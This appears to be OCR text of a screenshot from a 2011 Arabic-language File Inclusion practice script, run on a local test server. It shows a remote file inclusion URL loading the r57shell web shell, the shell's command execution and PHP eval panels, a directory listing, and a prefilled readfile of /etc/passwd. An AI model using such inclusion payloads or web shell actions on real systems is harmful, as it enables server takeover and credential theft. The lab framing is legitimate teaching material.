 File Inclusion || D99Y Team ! - موزيلا فَيَرفُكس
ملف تحرير عرض تأريخ علامات أدوات مساعدة
! File Inclusion || D99Y Team
Google
http://localhost/fi/remote.php?rfi=http://localhost/2.txt
السلام عليكم ورحمة الله وبركاته . .
اهلاً وسهلاً بك في سكربت اختبار ثغرات File Inclusion
العودة إلى الرئيسية :
phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ tmp ] [ delete ] ] 10:53:04 26-07-2011
safe_mode: OFF PHP version: 4.4.7 cURL: OFF MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
Disable functions : NONE
HDD Free : 51.71 GB HDD Total : 68.36 GB
r57shell 1.24 !
Windows NT XP-18FD5ECE79FC 5.1 build 2600
OS :
Apache/2.0.59 (Win32) PHP/4.4.7
Server :
SYSTEM
User :
C:\AppServ\www\fi
: pwd
Executed command: dir
Volume in drive C has no label.
Volume Serial Number is 28EE-A149
Directory of C:\AppServ\www\fi
07/26/2011 10:44 AM <DIR> .
07/26/2011 10:44 AM <DIR> ..
07/23/2011 10:05 AM 118 .htaccess
07/25/2011 07:04 AM 863 call-us.html
07/26/2011 10:16 AM 0 d99y team !
07/26/2011 09:25 AM <DIR> images
07/25/2011 06:57 AM 2,006 index.php
07/23/2011 11:23 AM 2,022 local.php
07/23/2011 11:22 AM 1,912 remote.php
6 File(s) 6,921 bytes
3 Dir(s) 55,523,753,984 bytes free
ساحة التطوير
D evelopmental YARD
WWW.D99Y.COM
:: Execute command on server ::
? Run command
Execute C:\AppServ\www\fi ? Work directory
:: Edit files ::
Edit file C:\AppServ\www\fi ? File for edit
:: Aliases ::
Execute find suid files ? Select alias
:: Find text in files ::
Find text ? Find text
( root;/home;/tmp/ ) * C:\AppServ\www\fi ? In dirs
( txt;.php;.htm. ) * txt;.php. ? Only in files
:: Eval PHP code ::
delete script */ */
//unlink("r57shell.php");
;("//readfile("/etc/passwd